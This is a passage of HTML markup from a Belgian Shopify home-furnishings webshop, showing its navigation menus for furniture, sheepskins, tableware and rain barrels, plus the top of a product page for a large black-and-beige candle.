d="M12,14.7c-0.4,0-0.8-0.1-1.1-0.2c-0.7-0.3-1.2-0.8-1.4-1.5C9,11.6,9.6,10,11,9.5c0.7-0.3,1.4-0.2,2.1,0.1c0.7,0.3,1.2,0.8,1.4,1.5c0.1,0.3,0,0.5-0.3,0.6c-0.3,0.1-0.5,0-0.6-0.3c-0.2-0.4-0.5-0.8-0.9-1c-0.4-0.2-0.9-0.2-1.3,0c-0.9,0.3-1.3,1.3-1,2.2c0.2,0.4,0.5,0.8,0.9,1c0.4,0.2,0.9,0.2,1.3,0c0.3-0.1,0.5,0,0.6,0.3c0.1,0.3,0,0.5-0.3,0.6C12.7,14.6,12.3,14.7,12,14.7z"/></g><g><path d="M15.7,15.4c-1.1,0-2-0.9-2-2.1v-1.2c0-0.3,0.2-0.5,0.5-0.5s0.5,0.2,0.5,0.5v1.2c0,0.6,0.5,1.1,1,1.1c0.6,0,1.1-0.5,1.1-1.1V12c0-0.3,0.2-0.5,0.5-0.5s0.5,0.2,0.5,0.5v1.4C17.8,14.5,16.9,15.4,15.7,15.4z"/></g><g><path d="M14.2,13c-0.3,0-0.5-0.2-0.5-0.5v-2.2c0-0.3,0.2-0.5,0.5-0.5s0.5,0.2,0.5,0.5v2.2C14.7,12.8,14.5,13,14.2,13z"/></g></g></g></svg></symbol>
    <symbol id="global__symbols-skype"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" ><g><g><path d="M17.2,23.5L17.2,23.5c-0.8,0-1.6-0.2-2.4-0.5c-0.9,0.2-1.9,0.4-2.8,0.4c-3,0-5.9-1.2-8-3.3c-2.8-2.8-4-7-3-10.9c-1-2.4-0.4-5,1.4-6.8c1.2-1.2,2.8-1.8,4.4-1.8c0.8,0,1.6,0.2,2.4,0.5c0.9-0.2,1.9-0.4,2.8-0.4c3,0,5.9,1.2,8,3.3c2.8,2.8,4,7,3,10.9c1,2.4,0.4,5-1.4,6.8C20.5,22.8,18.9,23.5,17.2,23.5z M14.9,22c0.1,0,0.1,0,0.2,0c0.7,0.3,1.4,0.5,2.2,0.5l0,0c1.4,0,2.7-0.5,3.7-1.5c1.6-1.6,2-3.9,1.1-5.9c0-0.1-0.1-0.2,0-0.3c1-3.6,0-7.5-2.7-10.1c-2-2-4.6-3-7.3-3c-0.9,0-1.9,0.1-2.7,0.4C9.2,2,9,2,8.9,2C7,1.1,4.6,1.5,3,3C1.5,4.6,1.1,6.9,2,8.9C2,9,2,9.2,2,9.3c-1,3.6,0,7.5,2.7,10.1c2,2,4.6,3,7.3,3c0.9,0,1.9-0.1,2.7-0.4C14.8,22,14.8,22,14.9,22z"/></g><g><path d="M12,20.2c-2.7,0-4.9-2.2-4.9-4.9c0-1.1,0.9-2,2-2c1.1,0,2,0.9,2,2c0,0.5,0.4,1,1,1c0.5,0,1-0.4,1-1V15c0-0.5-0.4-1-1-1c-0.1,0-0.3,0-0.4,0C9.1,13.8,7.1,11.6,7.1,9V8.7C7.1,6,9.3,3.8,12,3.8c2.7,0,4.9,2.2,4.9,4.9c0,1.1-0.9,2-2,2c-1.1,0-2-0.9-2-2c0-0.5-0.4-1-1-1c-0.5,0-1,0.4-1,1V9c0,0.5,0.4,1,1,1c0.1,0,0.3,0,0.4,0c2.5,0.2,4.5,2.3,4.5,4.9v0.4C16.9,18,14.7,20.2,12,20.2z M9,14.4c-0.5,0-1,0.4-1,1c0,2.2,1.8,3.9,3.9,3.9c2.2,0,3.9-1.8,3.9-3.9V15c0-2-1.6-3.7-3.7-3.9c-0.1,0-0.2,0-0.3,0c-1.1,0-2-0.9-2-2V8.7c0-1.1,0.9-2,2-2s2,0.9,2,2c0,0.5,0.4,1,1,1c0.5,0,1-0.4,1-1c0-2.2-1.8-3.9-3.9-3.9c-2.2,0-3.9,1.8-3.9,3.9V9c0,2,1.6,3.7,3.6,3.9c0.1,0,0.2,0,0.3,0c1.1,0,2,0.9,2,2v0.4c0,1.1-0.9,2-2,2s-2-0.9-2-2C10,14.8,9.6,14.4,9,14.4z"/></g></g></svg></symbol>
  </svg>
</div><div id="cart_popup" class="mfp-hide cart_popup_wrapper"></div>
<div id="cart_error_popup" class="mfp-hide cart_popup_wrapper alert-info"></div><div class="fixed-product-navigation"></div><div class="standard-body">
    <div id="main" class=""><div id="shopify-section-mobile-nav" class="shopify-section header-mobile-section"><style></style>
<div id="primary-mobile-nav"  data-section-id="mobile-nav" data-section-type="mobile-nav-section">
  <nav class="mobile-nav-wrapper">
    <ul class="mobile-nav">
      <li class="mobile-nav__item">
        <div class="mobile-nav-icon">
          <button type="button"><span></span></button>Sluiten
        </div>
      </li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/3-puntspoten-en-onderstellen">3-Puntspoten, pinpoten en onderstellen</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/acapulco-chair-condesa-chair">Acapulco chair - Condesa Chair</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/bamboo-tafels">Bamboo Tafels Houe</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/badkamer-accessoires">Badkamer accessoires</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/bbq-en-accessoires">BBQ - Terrasheaters en Accessoires</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/bloembak">Bloembak</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/outdoor-carpets-terras-tapijten-vloerkleden">Buiten Tapijten - vloerkleden - Outdoor Carpets </a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/bureaulamp">Bureaulamp</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/eiken-vaten-barkrukken-naturel">Barkrukken - Naturel-Bijzettafel-Parasol</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/bijzettafels-houe-click-tray-houe-in-outdoor-use">Bijzettafels Tray's Houe - In & Outdoor use - Marmeren Tafels</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/cadeaubon-gift-card/cadeaubon---Gift-card">Cadeaubon - Gift card</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/click-chairs-and-trays">Click stoelen Houe - Outdoor stoelen - PVC kuipstoelen</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/eetkamerstoelen">Eetkamerstoelen - bijzetbank</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/eiken-tafels">Eiken Tafels-Teak Tafel </a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/formica-tafels">Formica Tafels</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/gaspit">Gaspit</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/glaswerk">Glazen Smoke</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/amber-glazen">Glazen Amber </a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/hammandoeken">Placemats Peru -Haman doeken</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/houten-planken">Houten planken</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/kaarsen">Kaarsen</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/koehuiden">Koehuiden</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/sierkussens">Kussens - Sierkussens - Palletkussens</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/manden">Manden</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/marmer">Marmer-Snijplanken & Schalen </a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/outdoor-lights-windlicht">Outdoor lights - Windlicht</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/plaids">Plaids</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/promo-stuks">PROMO</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/regenton">Regenton</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/rotan-meubelen">Rotan Meubelen en accessoires</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/schedelplaten">Schedelplaten</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/servies-charcoal-collectie">Servies Charcoal-collectie</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/servies-sea-collectie">Servies Sea-collectie</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/servies-salt-pepper-collectie">Servies Salt & Pepper Collectie</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/servies-sand-collectie">Servies Sand-Collectie</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/steigerhout">Steigerhout</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/steigerhouten-tafels">Steigerhouten Tafels</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/tafelpoten-en-onderstellen">Tafelpoten en onderstellen</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/tolix-stoelen">Tolix Stoelen - Barstoelen</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/tuinslang-gewei-buitendouche">Tuinslang - Gewei - Buitendouche</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/tibetaans-schaap">Vachten Tibetaans Schaap</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/zeelands-schaap">Vachten New Zeelandse Schapenvachten en seatcovers</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/rendier">Vachten Rendier</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/alpaca">Vachten Alpaca</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/basic">Vachten Basic </a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/vachten-accessoires">Vachten Accessoires</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/whisky-glazen">Whisky glazen </a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/pages/realisaties">Realisaties</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/pages/sfeerfotos">Sfeerfoto's</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/pages/contact">Contact</a>
  
</li><li class="mobile-nav__item">
        <a href="/account" class="mobile-nav__link">Aanmelden/Registreren
</a>
      </li><li class="mobile-nav__item mobile-nav-language"></li>
    </ul>
  </nav>
  <ul class="mobile-nav-bar">
    <li class="mobile-nav-item mobile-nav-icon">
      <button type="button"><span></span></button>
    </li>
    <li class="mobile-nav-item mobile-nav-search">
      <svg><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#global__symbols-search"></use></svg>
    </li>
    <li class="mobile-nav-item mobile-nav-profile">
      <a href="/account"><svg><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#global__symbols-profile"></use></svg></a>
    </li>
    <li class="mobile-nav-item mobile-nav-cart">
      <a href="/cart">
        <svg><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#global__symbols-cart-desktop"></use></svg>
        <span class="total_count_ajax">0</span>
      </a>
    </li>
  </ul>
  <form action="/search" method="get" role="search" class="mobile-nav-search-form">
    <div class="mobile-nav-search-close"><span></span></div>
    <input type="search" name="q" class="input-block-level search-query" placeholder="Zoeken" />
    <div class="autocomplete-results"></div>
    <input type="hidden" name="type" value="product" />
  </form>
  <div class="mobile-nav-logo text-center">
    <div class="container">
      <a href="https://www.philline.be" title="philline"><img src="//www.philline.be/cdn/shop/files/philline.png?v=1613173671" style="max-width:150px;" title="philline" alt="philline" />
      </a>
    </div>
  </div>
</div>


</div><header class="header-type-2 header-type-7">
  <div class="background-header"></div>
  <div class="slider-header">
    <!-- Top of pages -->
    <div id="top" class="full-width">
      <div class="background-top"></div>
      <div class="background">
        <div class="shadow"></div>
        <div class="pattern">
          <div class="top-bar">
            <div class="container">
              <!-- Links -->
              <ul class="menu"><li><a href="/account">Mijn account</a></li><li><a href="/cart">Winkelwagen</a></li>
                <li><a href="/checkout">Afrekenen</a></li>
              </ul>
              <!-- Currency & Language --></div>
          </div>
          <div class="container">
            <div class="row">
              <!-- Header Left -->
              <div class="col-sm-4" id="header-left">		
                <!-- Logo --><div class="logo">
  <a href="https://www.philline.be" title="philline"><img src="//www.philline.be/cdn/shop/files/philline.png?v=1613173671" style="max-width:250px;" title="philline" alt="philline" />
 </a>
</div></div>
              <!-- Header Right -->
              <div class="col-sm-8 orderable" id="header-right"><div id="shopify-section-header-top-block" class="shopify-section index-section section-wrapper">
</div><!-- Search -->
                <form action="/search" method="get" role="search" class="search_form">
                  <div class="button-search"><svg><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#global__symbols-search"></use></svg></div>
                  <input type="search" name="q"  class="input-block-level search-query" id="search_query" placeholder="Zoeken">
                  <div id="autocomplete-results" class="autocomplete-results"></div>
                  <input type="hidden" name="type" value="product" />
                </form><a href="/account" class="my-account"><i class="fa fa-user-svg"><svg><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#global__symbols-profile"></use></svg></i></a><div id="cart_block" class="dropdown">
  <div class="cart-heading dropdown-toogle" data-hover="dropdown" data-toggle="dropdown" onclick="window.location.href = '/cart'">
    <i class="cart-count"><span class="total_count_ajax">0</span></i>
    <i class="cart-icon"><svg><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#global__symbols-cart-desktop"></use></svg></i>
    <p>
      <strong id="total_price_ajax">
        <span class="total_price"><span class="money">€0,00</span></span>
      </strong>
    </p>
  </div>
  <div class="dropdown-menu" id="cart_content">
    <div class="cart_content_ajax"><div class="empty">Geen producten in winkelwagen</div></div>
    <div class="loading-overlay"><i class="button-loader"></i></div>
  </div>
</div></div>
            </div>
          </div><!-- Menu -->
            <div  class="megamenu-background">
              <div class="">
                <div class="overflow-megamenu container">
                  <div class="row mega-menu-modules"><div id="shopify-section-header-menu1" class="shopify-section index-section section-wrapper hidden"></div><div id="shopify-section-header-menu2" class="shopify-section index-section section-wrapper hidden">
<div id="megamenu_2" 
     data-order="" 
     class="section-megamenu-content container-megamenu  container  horizontal mobile-disabled"
     data-_megamenu_id="megamenu_2"
     data-_mmenu_sub_ct_animate_time ="300"
     data-section-id="header-menu2" data-section-type="mega-menu" 
     data-menu_width_class="col-md-12"
     >
    <div  id="megamenu-header-menu2" class=""><div class="megaMenuToggle">
      <div class="megamenuToogle-wrapper">
        <div class="megamenuToogle-pattern">
          <div class="container">
            <div><span></span><span></span><span></span></div>
            
          </div>
        </div>
      </div>
    </div><div class="megamenu-wrapper">
      <div class="megamenu-pattern">
        <div class="container">
          <ul class="megamenu fade"><li class=' with-sub-menu hover'  >
      <p class='close-menu'></p><p class='open-menu'></p>
      <a href='/collections' class='clearfix' ><span>
          <strong><span class="raw-title">Tuin & Terras</span></strong>
        </span>
      </a><div class="sub-menu full-width-sub-menu" style="width:100%;">
        <div class="content" style="background-color:#ffffff;padding:0px;"><p class="arrow"></p>
          <div class="row"><!-- check next next item is sub or not --><div class="col-rb-30 col-rbm-50" style="background-color:#ffffff;padding:30px;" ><div class="row"><div class="col-sm-12 hover-menu">
      <div class="menu">
        <ul><li><a href="/collections/promo-stuks" class="main-menu ">Promo</a></li><li><a href="/collections/bbq-en-accessoires" class="main-menu ">BBQ - Terrasheaters en Accessoires</a></li><li><a href="/collections/bloembak" class="main-menu ">Bloembakken</a></li><li><a href="/collections/outdoor-carpets-terras-tapijten-vloerkleden" class="main-menu ">Buiten Tapijten - vloerkleden - Outdoor Carpets</a></li><li><a href="/collections/outdoor-lights-windlicht" class="main-menu ">Buitenverlichting - Windlichten- Bloempotten</a></li><li><a href="/collections/cadeaubon-gift-card" class="main-menu ">Cadeaubon - Gift card</a></li><li><a href="/collections/eiken-vaten-barkrukken-naturel" class="main-menu ">Eiken vaten - Barkrukken - Naturel</a></li><li><a href="/collections/gaspit" class="main-menu ">Gaspitten</a></li><li><a href="/collections/regenton" class="main-menu ">Regentonnen</a></li><li><a href="/collections/rotan-meubelen" class="main-menu ">Rotan meubelen - stoelen en accessoires</a></li><li><a href="/collections/steigerhout" class="main-menu ">Steigerhouten meubelen</a></li><li><a href="/collections/tuinslang-gewei-buitendouche" class="main-menu ">Tuinslang - Gewei - Buitendouche</a></li></ul>
      </div>
    </div></div></div><!-- end --><!-- check next next item is sub or not --><div class="col-rb-60 col-rbm-50" style="background-color:#ffffff;padding:33px;" ><div class="products-carousel-overflow clearfix products-carousel-megamenu" 
       data-_id="rt0_2" 
       data-_one="1"
       data-_two="1"
       data-_three="2"
       data-_four="3"
       ><div class="next productsCarouselrt0_2_next" id="productsCarouselrt0_2_next"><span></span></div>
    <div class="prev productsCarouselrt0_2_prev" id="productsCarouselrt0_2_prev"><span></span></div><div class="box-heading">Regenton</div>
    <div class="strip-line"></div>
    <div class="clear"></div><div class="products-carousel owl-carousel productsCarouselrt0_2" id="productsCarouselrt0_2"><div class="item">
        <div class="product">
          <div class="image"><a href="/products/regenton-licht-grijs"><img src="//www.philline.be/cdn/shop/products/62853903_500x500.jpg?v=1539342345" alt="" /></a>
          </div>
          <div class="name"><a href="/products/regenton-licht-grijs">REGENTON LICHT GRIJS</a></div>
          <div class="price"><span class="money">€325,00</span></div>
        </div>
      </div><div class="item">
        <div class="product">
          <div class="image"><a href="/products/regenton-goud"><img src="//www.philline.be/cdn/shop/products/90517433_500x500.jpg?v=1539342360" alt="" /></a>
          </div>
          <div class="name"><a href="/products/regenton-goud">REGENTON GOUD</a></div>
          <div class="price"><span class="money">€325,00</span></div>
        </div>
      </div><div class="item">
        <div class="product">
          <div class="image"><a href="/products/regenton-grijs"><img src="//www.philline.be/cdn/shop/products/62853933_500x500.jpg?v=1539342347" alt="" /></a>
          </div>
          <div class="name"><a href="/products/regenton-grijs">REGENTON GRIJS</a></div>
          <div class="price"><span class="money">€325,00</span></div>
        </div>
      </div><div class="item">
        <div class="product">
          <div class="image"><a href="/products/regenton-naturel"><img src="//www.philline.be/cdn/shop/products/52373589_500x500.jpg?v=1539342303" alt="" /></a>
          </div>
          <div class="name"><a href="/products/regenton-naturel">REGENTON NATUREL EIK</a></div>
          <div class="price"><span class="money">€289,00</span></div>
        </div>
      </div><div class="item">
        <div class="product">
          <div class="image"><a href="/products/regenton-groen-wit"><img src="//www.philline.be/cdn/shop/products/52372961_500x500.jpg?v=1539342300" alt="" /></a>
          </div>
          <div class="name"><a href="/products/regenton-groen-wit">REGENTON GROEN+WIT</a></div>
          <div class="price"><span class="money">€325,00</span></div>
        </div>
      </div><div class="item">
        <div class="product">
          <div class="image"><a href="/products/regenton-wit"><img src="//www.philline.be/cdn/shop/products/52372895_500x500.jpg?v=1539342293" alt="" /></a>
          </div>
          <div class="name"><a href="/products/regenton-wit">REGENTON WIT</a></div>
          <div class="price"><span class="money">€325,00</span></div>
        </div>
      </div></div></div></div><!-- end --><!-- check next next item is sub or not --></div>
        </div>
      </div>
    </li><li class=' with-sub-menu hover'  >
      <p class='close-menu'></p><p class='open-menu'></p>
      <a href='/collections/click-chairs-and-trays' class='clearfix' ><span>
          <strong><span class="raw-title">Stoelen</span></strong>
        </span>
      </a><div class="sub-menu full-width-sub-menu" style="width:100%;">
        <div class="content" style="background-color:#ffffff;padding:10px;"><p class="arrow"></p>
          <div class="row"><!-- check next next item is sub or not --><div class="col-rb-30 col-rbm-50" style="background-color:#ffffff;padding:30px;" ><div class="row"><div class="col-sm-12 hover-menu">
      <div class="menu">
        <ul><li><a href="/collections/acapulco-chair-condesa-chair" class="main-menu ">Acapulco Stoelen</a></li><li><a href="/collections/click-chairs-and-trays" class="main-menu ">Click stoelen Houe en bijzettafels</a></li><li><a href="/collections/eetkamerstoelen" class="main-menu ">Eetkamerstoelen - wishbone stoelen</a></li><li><a href="/collections/rotan-meubelen" class="main-menu ">Rotan Meubelen - stoelen en accessoires</a></li><li><a href="/collections/tolix-stoelen" class="main-menu ">Tolix Stoelen - Barstoelen</a></li></ul>
      </div>
    </div></div></div><!-- end --><!-- check next next item is sub or not --><div class="col-rb-40 col-rbm-50" style="background-color:#ffffff;padding:19px;" ><a href="/collections/tolix-stoelen" class="mi-subimage--wrapper image-to-text--top text-align-center"  style="line-height:0;" ><div class="mi-image">
        <img src="//www.philline.be/cdn/shop/files/Lederen-schommelstoel-Fair-Furniture-header_1000x_crop_center.jpg?v=1613173670" alt=""/>
      </div></a></div><!-- end --><!-- check next next item is sub or not --></div>
        </div>
      </div>
    </li><li class=' with-sub-menu hover'  >
      <p class='close-menu'></p><p class='open-menu'></p>
      <a href='/collections/all' class='clearfix' ><span>
          <strong><span class="raw-title">Tafelen</span></strong>
        </span>
      </a><div class="sub-menu " style="width:900px;">
        <div class="content" style="background-color:#ffffff;padding:30px;"><p class="arrow"></p>
          <div class="row"><!-- check next next item is sub or not --><div class="col-rb-25 col-rbm-50" style="background-color:#ffffff;padding:5px;" ><div class="row"><div class="col-sm-12 hover-menu">
      <div class="menu">
        <ul><li><a href="/collections/eiken-tafels" class="main-menu ">Eiken Tafels</a></li><li><a href="/collections/steigerhouten-tafels" class="main-menu ">Steigerhouten Tafels</a></li><li><a href="/collections/formica-tafels" class="main-menu ">Formica Tafels</a></li><li><a href="/collections/bamboo-tafels" class="main-menu ">Bamboo Tafels</a></li><li><a href="/collections/bijzettafels-houe-click-tray-houe-in-outdoor-use" class="main-menu ">Bijzettafels Tray's Houe - In & Outdoor use - Marmeren Tafels</a></li><li><a href="/collections/tafelpoten-en-onderstellen" class="main-menu ">Tafelpoten en onderstellen</a></li><li><a href="/collections/3-puntspoten-en-onderstellen" class="main-menu ">3-Puntspoten en onderstellen</a></li><li><a href="/collections/eiken-banken/bank" class="main-menu ">Eiken banken</a></li><li><a href="/collections/houten-planken" class="main-menu ">Houten planken & Keuken accessoires</a></li><li><a href="/collections/servies" class="main-menu with-submenu">Servies</a><div class="open-categories"></div><div class="close-categories"></div>
<ul><li>
    <a href="/collections/servies-sand-collectie" class="">
      Sand-collectie
    </a></li><li>
    <a href="/collections/servies-sea-collectie" class="">
      Sea-collectie
    </a></li><li>
    <a href="/collections/servies-charcoal-collectie" class="">
      Charcoal-collectie
    </a></li><li>
    <a href="/collections/servies-salt-pepper-collectie" class="">
      Salt&Pepper collectie
    </a></li></ul></li><li><a href="/collections/glazen-bubble" class="main-menu with-submenu">Glazen</a><div class="open-categories"></div><div class="close-categories"></div>
<ul><li>
    <a href="/collections/amber-glazen" class="">
      Amber
    </a></li><li>
    <a href="/collections/glaswerk" class="">
      Smoked
    </a></li><li>
    <a href="/collections/whisky-glazen" class="">
      Whisky glazen
    </a></li></ul></li></ul>
      </div>
    </div></div></div><!-- end --><!-- check next next item is sub or not --></div>
        </div>
      </div>
    </li><li class=' with-sub-menu hover'  >
      <p class='close-menu'></p><p class='open-menu'></p>
      <a href='/collections/vachten' class='clearfix' ><span>
          <strong><span class="raw-title">Vachten&Huiden</span></strong>
        </span>
      </a><div class="sub-menu " style="width:900px;">
        <div class="content" style="background-color:#ffffff;padding:30px;"><p class="arrow"></p>
          <div class="row"><!-- check next next item is sub or not --><div class="col-rb-25 col-rbm-50" style="background-color:#ffffff;padding:5px;" ><div class="row"><div class="col-sm-12 hover-menu">
      <div class="menu">
        <ul><li><a href="/" class="main-menu with-submenu">Vachten</a><div class="open-categories"></div><div class="close-categories"></div>
<ul><li>
    <a href="/collections/basic" class="">
      Basic schapenvachten
    </a></li><li>
    <a href="/collections/tibetaans-schaap" class="">
      Tibetaans Schaap
    </a></li><li>
    <a href="/collections/zeelands-schaap" class="">
      New Zeelandse Schapenvachten en seatcovers
    </a></li><li>
    <a href="/collections/alpaca" class="">
      Alpaca vachten
    </a></li><li>
    <a href="/collections/rendier" class="">
      Rendier vachten
    </a></li><li>
    <a href="/collections/vachten-accessoires" class="">
      Vachten Accessoires
    </a></li><li>
    <a href="/collections/koehuiden" class="">
      Koehuiden
    </a></li></ul></li><li><a href="/collections/schedelplaten" class="main-menu ">Schedelplaten</a></li></ul>
      </div>
    </div></div></div><!-- end --><!-- check next next item is sub or not --></div>
        </div>
      </div>
    </li><li class=' with-sub-menu hover'  >
      <p class='close-menu'></p><p class='open-menu'></p>
      <a href='/collections/all' class='clearfix' ><span>
          <strong><span class="raw-title">Accessoires</span></strong>
        </span>
      </a><div class="sub-menu full-width-sub-menu" style="width:100%;">
        <div class="content" style="background-color:#ffffff;padding:10px;"><p class="arrow"></p>
          <div class="row"><!-- check next next item is sub or not --><div class="col-rb-30 col-rbm-50" style="background-color:#ffffff;padding:30px;" ><div class="row"><div class="col-sm-6 hover-menu">
      <div class="menu">
        <ul><li><a href="/collections/badkamer-accessoires" class="main-menu ">Badkamer accessoires</a></li><li><a href="/collections/bureaulamp" class="main-menu ">Bureaulamp</a></li><li><a href="/collections/hammandoeken" class="main-menu ">Placemats - Foodcovers -Hamam doeken</a></li><li><a href="/collections/sierkussens" class="main-menu ">Kussens - Sierkussens - Palletkussens</a></li></ul>
      </div>
    </div><div class="col-sm-6 hover-menu">
      <div class="menu">
        <ul><li><a href="/collections/kaarsen" class="main-menu ">Kaarsen</a></li><li><a href="/collections/manden" class="main-menu ">Manden</a></li><li><a href="/collections/marmer" class="main-menu ">Marmer</a></li><li><a href="/collections/plaids" class="main-menu ">Plaids</a></li></ul>
      </div>
    </div></div></div><!-- end --><!-- check next next item is sub or not --></div>
        </div>
      </div>
    </li><li class=''  >
      <p class='close-menu'></p><p class='open-menu'></p>
      <a href='/pages/realisaties' class='clearfix' ><span>
          <strong><span class="raw-title">Realisaties</span></strong>
        </span>
      </a><div class="sub-menu full-width-sub-menu" style="width:900px;">
        <div class="content" style="background-color:#ffffff;padding:10px;"><p class="arrow"></p>
          <div class="row"><!-- check next next item is sub or not --></div>
        </div>
      </div>
    </li><li class=''  >
      <p class='close-menu'></p><p class='open-menu'></p>
      <a href='/pages/sfeerfotos' class='clearfix' ><span>
          <strong><span class="raw-title">Sfeerfoto's</span></strong>
        </span>
      </a><div class="sub-menu full-width-sub-menu" style="width:200px;">
        <div class="content" style="background-color:#ffffff;padding:10px;"><p class="arrow"></p>
          <div class="row"><!-- check next next item is sub or not --></div>
        </div>
      </div>
    </li><li class=''  >
      <p class='close-menu'></p><p class='open-menu'></p>
      <a href='/pages/contact' class='clearfix' ><span>
          <strong><span class="raw-title">Contact</span></strong>
        </span>
      </a><div class="sub-menu full-width-sub-menu" style="width:900px;">
        <div class="content" style="background-color:#ffffff;padding:10px;"><p class="arrow"></p>
          <div class="row"></div>
        </div>
      </div>
    </li></ul>
        </div>
      </div>
    </div>
  </div>
</div>
<style type="text/css"> 
  #megamenu_2 ul.megamenu > li > .sub-menu > .content,
  #megamenu_2 ul.megamenu > li > a > .arrow:after {
    -webkit-transition: 	all 300ms ease-out !important;
    -moz-transition: 		all 300ms ease-out !important;
    -o-transition: 			all 300ms ease-out !important;
    -ms-transition: 		all 300ms ease-out !important;
    transition: 			all 300ms ease-out !important;}
</style></div></div>
                </div>
              </div>
            </div></div>
      </div>
    </div>
  </div>
  <!-- Slider -->
  <div id="slider" class="full-width">
    <div class="background-slider"></div>
    <div class="background">
      <div class="shadow"></div>
      <div class="pattern orderable"></div>
    </div>
  </div>
</header><div class="mini-breadcrumb full-width">
  <div class="background">
    <div class="pattern">
      <div class="container">
        <div class="breadcrumb-content clearfix">
          <ul itemscope="" itemtype="http://schema.org/BreadcrumbList">
            <li itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem" >
              <meta itemprop="position" content="1">
              <a href="https://www.philline.be">Home </a>
            </li><li itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem" >
              <meta itemprop="position" content="2"><a href="/collections/vendors?q=philline" title="philline">philline</a></li><li itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem" >
              <meta itemprop="position" content="3">VICTORIA KAARS PIERRE ZWART + BEIGE  XL</li></ul>
        </div>
      </div>
    </div>
  </div>
</div><div class="main-content full-width">
        <div class="background-content"></div>
        <div class="background">
          <div class="shadow"></div>
          <div class="pattern">
            <div class="container">
              <div class="row"><div class="col-md-12">
                  <div class="row">
                    <div id="shopify-section-product-template" class="shopify-section col-md-12 center-column content-without-background product-section-wrapper"><div id="ProductSection-product-template"
     class="product-page-section product-focus-wrapper"
     data-product_swatch_color="1"
     data-product_swatch_size="1"
     data-product_swatch_color_advanced="1"
     data-product_design="split"
     data-product_image_count="4"
     data-section-id="product-template" 
     data-section-type="product-template"
     data-enable-history-state="true"
     itemscope itemtype="http://schema.org/Product">
  <span itemprop="name" class="hidden">VICTORIA KAARS PIERRE ZWART + BEIGE  XL</span><div class="product-info product-type-variable product-page-design-split" >
    <div class="product_wrapper fastor-single-product-detail">
      <meta itemprop="url" content="https://www.philline.be/products/victoria-kaars-pierre-zwart-beige-xl" />
